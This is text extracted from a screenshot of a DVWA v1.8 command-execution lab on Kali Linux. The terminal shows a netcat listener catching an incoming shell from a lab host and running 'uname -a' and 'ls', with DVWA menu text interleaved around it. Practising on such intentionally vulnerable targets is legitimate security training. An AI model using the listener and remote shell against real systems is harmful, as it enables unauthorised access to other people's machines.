 firefox
Damn Vulnerable Web A...
3 qterminal
08:40 PM
Click to switch to " 2 "
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Brute Force - OWASP Mantra
Damn Vulnerable Web App (...
192.168.109.4/dvwa/vulnerabilities/exec/#
Google
8
php
DVWA
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lp 1691 -v
Listening on 0.0.0.0 1691
Connection received on 192.168.109.6 46794
uname -a
Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux
ls
192.168.109.4
cute
cute_dolphin.exe
Desktop
Documents
Downloads
hamster.txt
Music
Pictures
Public
sniff-2021-03-20-eth.pcap
sniff-2021-03-24-eth.pcap
sniff-2021-04-05-eth.pcap
Templates
Videos
cd ~
Home
Instructions
Setup
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
More info
ngers-Remote-Code-Execution
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8